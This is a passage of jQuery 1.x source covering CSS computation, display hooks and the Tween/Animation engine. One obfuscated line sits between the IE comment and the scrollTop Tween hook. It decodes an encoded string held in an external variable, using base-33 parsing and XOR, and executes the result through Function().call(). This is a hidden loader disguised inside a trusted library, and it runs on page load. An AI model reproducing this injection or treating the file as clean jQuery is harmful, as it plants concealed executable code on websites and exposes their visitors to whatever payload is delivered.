				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
